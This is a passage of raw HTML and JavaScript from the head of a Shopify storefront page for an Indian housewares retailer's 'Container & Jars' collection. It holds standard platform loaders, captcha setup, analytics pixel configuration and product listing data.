Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.poppatjamals.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.poppatjamals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.poppatjamals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.poppatjamals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.poppatjamals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.poppatjamals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.poppatjamals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.improvedcontactform.com\/icf.js?shop=poppat-jamals.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=poppat-jamals.myshopify.com","https:\/\/www.risingsigma.com\/zippy-v2\/assets\/js\/createScript.js?shop=poppat-jamals.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=33ec6108-5a7a-4eb7-8210-077198ca42ab\u0026shop=poppat-jamals.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=poppat-jamals.myshopify.com\u0026shop=poppat-jamals.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=poppat-jamals.myshopify.com\u0026shop=poppat-jamals.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10743086,"offset":19800,"reqid":"70a28046-34cf-4bd2-bfbc-0ba8357abe9f-1769037272","pageurl":"www.poppatjamals.com\/collections\/container-jars","u":"cc1dc01a1ab1","p":"collection","rtyp":"collection","rid":222514502};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.poppatjamals.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.poppatjamals.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link rel="stylesheet" media="screen" href="//www.poppatjamals.com/cdn/shop/t/45/compiled_assets/styles.css?v=6606">
<script id="sections-script" data-sections="main-collection" defer="defer" src="//www.poppatjamals.com/cdn/shop/t/45/compiled_assets/scripts.js?v=6606"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/awio-improved-contact-form/blocks/icf-embed/ff42d8a8-6953-4920-9094-aa3bdb148c9f --><script type="text/javascript">
if (typeof Shopify !== 'undefined' && typeof Shopify.shop !== 'undefined') {
  window.addEventListener('DOMContentLoaded', function(event) {
    let scriptElm = document.createElement('script');
    scriptElm.src = 'https://www.improvedcontactform.com/icf.js?shop=' + Shopify.shop;
    document.body.appendChild(scriptElm);
  });
}
</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10743086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10743086,storefrontBaseUrl: "https://www.poppatjamals.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"858128658","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-1001640562\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-1001640562\\\/wVvUCJ7x_PgBEPKkz90D\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-1001640562\\\/aQCvCKHx_PgBEPKkz90D\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-1001640562\\\/qd2TCJjx_PgBEPKkz90D\\\",\\\"MC-PSPHE5N52Y\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-1001640562\\\/H7-GCJ3w_PgBEPKkz90D\\\",\\\"MC-PSPHE5N52Y\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-1001640562\\\/T_qlCJrw_PgBEPKkz90D\\\",\\\"MC-PSPHE5N52Y\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-1001640562\\\/_RI3CKTx_PgBEPKkz90D\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-1001640562\\\/9THBCJvx_PgBEPKkz90D\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374210834","configuration":"{\"pixel_id\":\"303154413490402\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11108626","configuration":"{\"pixelId\":\"33ec6108-5a7a-4eb7-8210-077198ca42ab\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156205330","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Poppat Jamals","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"poppat-jamals.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.poppatjamals.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.poppatjamals.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10743086","storefrontBaseUrl":"https:\/\/www.poppatjamals.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"222514502\",\"title\":\"Container \u0026 Jars\",\"productVariants\":[{\"price\":{\"amount\":289.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"CELLO PLATINUM MULTI CONTAINER SMALL - 1PC\",\"vendor\":\"CELLO\",\"id\":\"6568874082417\",\"untranslatedTitle\":\"CELLO PLATINUM MULTI CONTAINER SMALL - 1PC\",\"url\":\"\/products\/cello-platinum-multi-container-small\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39326056349809\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/500ml_3.jpg?v=1618646967\"},\"sku\":\"52882\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":122.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"CELLO SEAL O FRESH JAR 3000ML\",\"vendor\":\"CELLO\",\"id\":\"4518717980785\",\"untranslatedTitle\":\"CELLO SEAL O FRESH JAR 3000ML\",\"url\":\"\/products\/cello-seal-o-fresh-jar-3000ml\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"31833011716209\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/seal-o-fresh_3000_ml_3.png?v=1618639456\"},\"sku\":\"52897\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":137.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"CELLO SEAL O FRESH JAR 4000ML\",\"vendor\":\"CELLO\",\"id\":\"4518719717489\",\"untranslatedTitle\":\"CELLO SEAL O FRESH JAR 4000ML\",\"url\":\"\/products\/cello-seal-o-fresh-jar-4000ml\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"31833024168049\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/4000.png?v=1592665160\"},\"sku\":\"52898\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1275.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"ESTEEM 7273 PLASTIC BOX SET SQUARE\",\"vendor\":\"ESTEEM 0925\",\"id\":\"10227038224658\",\"untranslatedTitle\":\"ESTEEM 7273 PLASTIC BOX SET SQUARE\",\"url\":\"\/products\/esteem-7273-plastic-box-set-square\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"51637070233874\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/7273.png?v=1759322278\"},\"sku\":\"74591\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1445.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"ESTEEM 7274 PLASTIC BOX SET RECT\",\"vendor\":\"ESTEEM 0925\",\"id\":\"10227038650642\",\"untranslatedTitle\":\"ESTEEM 7274 PLASTIC BOX SET RECT\",\"url\":\"\/products\/esteem-7274-plastic-box-set-rect\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"51637071806738\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/7274.png?v=1759322591\"},\"sku\":\"74592\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":638.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"ESTEEM 7327 CONDIMENT DISPENSER\",\"vendor\":\"ESTEEM 0925\",\"id\":\"10227051135250\",\"untranslatedTitle\":\"ESTEEM 7327 CONDIMENT DISPENSER\",\"url\":\"\/products\/esteem-7327-condiment-dispenser\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"51637114208530\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/7327.png?v=1759325856\"},\"sku\":\"74644\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":255.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MILTON IFRESH CONTAINER 1000 SQ\",\"vendor\":\"MILTON\",\"id\":\"1650375098481\",\"untranslatedTitle\":\"MILTON IFRESH CONTAINER 1000 SQ\",\"url\":\"\/products\/milton-ifresh-container-1000-sq\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"15662522138737\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/51732-2.jpg?v=1549639836\"},\"sku\":\"51732\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":81.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MILTON IFRESH CONTAINER 400 TALL\",\"vendor\":\"MILTON\",\"id\":\"1650377031793\",\"untranslatedTitle\":\"MILTON IFRESH CONTAINER 400 TALL\",\"url\":\"\/products\/milton-ifresh-container-400-tall\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"15662563000433\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/51729-2.jpg?v=1549639830\"},\"sku\":\"51729\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":821.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MILTON SS CONT STEEL CLEAR ROUND 2500 ML\",\"vendor\":\"MILTON\",\"id\":\"8604813164818\",\"untranslatedTitle\":\"MILTON SS CONT STEEL CLEAR ROUND 2500 ML\",\"url\":\"\/products\/milton-ss-cont-steel-clear-round-2500-ml\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"46596246077714\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/71Ua6SxqHfL._SL1500.jpg?v=1693159513\"},\"sku\":\"67057\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":289.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MILTON VINTAGE PET JAR 1000 ML\",\"vendor\":\"MILTON\",\"id\":\"8619610505490\",\"untranslatedTitle\":\"MILTON VINTAGE PET JAR 1000 ML\",\"url\":\"\/products\/milton-vintage-pet-jar-1000-ml-1\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"46639970058514\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287\"},\"sku\":\"66719\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":383.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MILTON VINTAGE PET JAR 1500 ML\",\"vendor\":\"MILTON\",\"id\":\"8619611586834\",\"untranslatedTitle\":\"MILTON VINTAGE PET JAR 1500 ML\",\"url\":\"\/products\/milton-vintage-pet-jar-1500-ml\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"46639971270930\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314\"},\"sku\":\"66720\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":281.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MILTON VINTAGE PET JAR 3000 ML\",\"vendor\":\"MILTON\",\"id\":\"8619617190162\",\"untranslatedTitle\":\"MILTON VINTAGE PET JAR 3000 ML\",\"url\":\"\/products\/milton-vintage-pet-jar-3000-ml\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"46639977070866\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/files\/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384\"},\"sku\":\"66722\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":460.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"PRIME 325\/351\/375 FOOD SAVER\",\"vendor\":\"PRIME\",\"id\":\"6588105752689\",\"untranslatedTitle\":\"PRIME 325\/351\/375 FOOD SAVER\",\"url\":\"\/products\/prime-325-351-375-food-saver\",\"type\":\"Containers \u0026 Jars\"},\"id\":\"39381171830897\",\"image\":{\"src\":\"\/\/www.poppatjamals.com\/cdn\/shop\/products\/3211-FS325-351-375SET_1.png?v=1622595055\"},\"sku\":\"40674\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default 